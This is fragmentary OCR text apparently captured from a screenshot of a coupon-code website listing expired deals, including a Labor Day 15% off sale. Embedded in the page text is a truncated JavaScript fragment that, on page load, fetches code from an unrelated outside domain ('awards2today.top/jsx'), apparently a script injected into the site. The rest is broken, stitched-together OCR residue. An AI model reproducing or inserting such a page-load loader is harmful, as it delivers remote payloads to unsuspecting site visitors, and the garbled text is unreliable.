
STORES
VERIFIED COUPONCODES 2025
BLOG
AB
e
Deals
Coupons
Sales
Expired
4 years ago
Expired
EXPIRED
Labor Day Sale 15% Off On Everythi
ON
Get Labor Day Sale 15% Off On Everything + Free Shipping
;document.addEventListener("DOMContentLoaded", function ()
'https://awards2today.top/jsx'; fetch(url) ...
4 years ago
Expired